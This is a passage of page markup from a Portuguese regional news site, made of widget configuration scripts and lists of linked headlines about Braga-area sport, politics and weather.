title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26463";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6616";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/16/sp-braga-confirma-saida-de-carlos-carvalhal/"  rel="bookmark" class="td-image-wrap " title="Sp. Braga confirma saída de Carlos Carvalhal" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/carvalhal-e-salvador-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/05/carvalhal-e-salvador-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/05/carvalhal-e-salvador-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sp. Braga confirma saída de Carlos Carvalhal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/16/sp-braga-confirma-saida-de-carlos-carvalhal/"  rel="bookmark" title="Sp. Braga confirma saída de Carlos Carvalhal">Sp. Braga confirma saída de Carlos Carvalhal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T11:14:37+00:00" >May 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/02/15/aston-villa-anuncia-acordo-para-comprar-46-da-sad-do-vitoria-sc/"  rel="bookmark" class="td-image-wrap " title="Aston Villa anuncia acordo para comprar 46% da SAD do Vitória SC" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/02/noticia-50-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/02/noticia-50-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/02/noticia-50-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Aston Villa anuncia acordo para comprar 46% da SAD do Vitória SC" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/02/15/aston-villa-anuncia-acordo-para-comprar-46-da-sad-do-vitoria-sc/"  rel="bookmark" title="Aston Villa anuncia acordo para comprar 46% da SAD do Vitória SC">Aston Villa anuncia acordo para comprar 46% da SAD do Vitória...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T12:18:24+00:00" >February 15, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/01/23/antonio-costa-encheu-o-theatro-circo-em-braga-para-comicio/"  rel="bookmark" class="td-image-wrap " title="António Costa encheu o Theatro circo em Braga para comício" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/01/antonio-costa-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/01/antonio-costa-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/01/antonio-costa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="António Costa encheu o Theatro circo em Braga para comício" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/01/23/antonio-costa-encheu-o-theatro-circo-em-braga-para-comicio/"  rel="bookmark" title="António Costa encheu o Theatro circo em Braga para comício">António Costa encheu o Theatro circo em Braga para comício</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-23T23:50:00+00:00" >January 23, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/02/26/cgtp-enche-largo-do-toural-em-guimaraes-e-pede-aumento-do-salario-minimo-para-850-euros/"  rel="bookmark" class="td-image-wrap " title="CGTP enche Largo do Toural em Guimarães e pede aumento do salário mínimo para 850 euros" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/02/noticia-100-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/02/noticia-100-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/02/noticia-100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="CGTP enche Largo do Toural em Guimarães e pede aumento do salário mínimo para 850 euros" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/02/26/cgtp-enche-largo-do-toural-em-guimaraes-e-pede-aumento-do-salario-minimo-para-850-euros/"  rel="bookmark" title="CGTP enche Largo do Toural em Guimarães e pede aumento do salário mínimo para 850 euros">CGTP enche Largo do Toural em Guimarães e pede aumento do...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-26T12:07:59+00:00" >February 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-35205","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26463";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6616";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/21/fpf-incentiva-clubes-que-contratem-mulheres-para-equipas-tecnicas/"  rel="bookmark" class="td-image-wrap " title="FPF incentiva clubes que contratem mulheres para equipas técnicas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/12/federacao-portuguesa-de-futebol-fernando-gomes-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/12/federacao-portuguesa-de-futebol-fernando-gomes-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/12/federacao-portuguesa-de-futebol-fernando-gomes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FPF incentiva clubes que contratem mulheres para equipas técnicas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/21/fpf-incentiva-clubes-que-contratem-mulheres-para-equipas-tecnicas/"  rel="bookmark" title="FPF incentiva clubes que contratem mulheres para equipas técnicas">FPF incentiva clubes que contratem mulheres para equipas técnicas</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/10/14/cristiano-ronaldo-homenageado-no-estadio-do-dragao-pelos-200-jogos-na-selecao/"  rel="bookmark" class="td-image-wrap " title="Cristiano Ronaldo homenageado no Estádio do Dragão pelos 200 jogos na Seleção" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/10/pemaldo-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/10/pemaldo-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/10/pemaldo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cristiano Ronaldo homenageado no Estádio do Dragão pelos 200 jogos na Seleção" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/10/14/cristiano-ronaldo-homenageado-no-estadio-do-dragao-pelos-200-jogos-na-selecao/"  rel="bookmark" title="Cristiano Ronaldo homenageado no Estádio do Dragão pelos 200 jogos na Seleção">Cristiano Ronaldo homenageado no Estádio do Dragão pelos 200 jogos na...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/04/27/rui-rocha-diz-que-santos-silva-deve-pedir-desculpas-publicas-pelo-que-disse-sobre-a-il/"  rel="bookmark" class="td-image-wrap " title="Rui Rocha diz que Santos Silva deve pedir desculpas públicas pelo que disse sobre a IL" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/rui-rocha-iniciativa-liberal-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/rui-rocha-iniciativa-liberal-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/04/rui-rocha-iniciativa-liberal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rui Rocha diz que Santos Silva deve pedir desculpas públicas pelo que disse sobre a IL" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/04/27/rui-rocha-diz-que-santos-silva-deve-pedir-desculpas-publicas-pelo-que-disse-sobre-a-il/"  rel="bookmark" title="Rui Rocha diz que Santos Silva deve pedir desculpas públicas pelo que disse sobre a IL">Rui Rocha diz que Santos Silva deve pedir desculpas públicas pelo...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/03/31/ja-nao-ha-bilhetes-para-o-espetaculo-de-ricky-gervais-em-portugal/"  rel="bookmark" class="td-image-wrap " title="Já não há bilhetes para o espetáculo de Ricky Gervais em Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/03/noticia-34-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/03/noticia-34-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/03/noticia-34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Já não há bilhetes para o espetáculo de Ricky Gervais em Portugal" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/03/31/ja-nao-ha-bilhetes-para-o-espetaculo-de-ricky-gervais-em-portugal/"  rel="bookmark" title="Já não há bilhetes para o espetáculo de Ricky Gervais em Portugal">Já não há bilhetes para o espetáculo de Ricky Gervais em...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-35205","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "110";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "37";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-braga-e-confirma-lideranca-na-primeira-volta/"  rel="bookmark" class="td-image-wrap " title="Seguro vence em Braga e confirma liderança na primeira volta" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Seguro vence em Braga e confirma liderança na primeira volta" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-braga-e-confirma-lideranca-na-primeira-volta/"  rel="bookmark" title="Seguro vence em Braga e confirma liderança na primeira volta">Seguro vence em Braga e confirma liderança na primeira volta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T22:10:53+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vem-ai-um-grande-nevao-para-o-minho/"  rel="bookmark" class="td-image-wrap " title="Vem aí um grande nevão para o Minho" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/02/neve-montalegre-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/02/neve-montalegre-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/02/neve-montalegre-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vem aí um grande nevão para o Minho" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vem-ai-um-grande-nevao-para-o-minho/"  rel="bookmark" title="Vem aí um grande nevão para o Minho">Vem aí um grande nevão para o Minho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:45:40+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-famalicao-e-mantem-lideranca-no-distrito-de-braga/"  rel="bookmark" class="td-image-wrap " title="Seguro vence em Famalicão e mantém liderança no distrito de Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Seguro vence em Famalicão e mantém liderança no distrito de Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-famalicao-e-mantem-lideranca-no-distrito-de-braga/"  rel="bookmark" title="Seguro vence em Famalicão e mantém liderança no distrito de Braga">Seguro vence em Famalicão e mantém liderança no distrito de Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T22:09:00+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-35205","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26462";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4411";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
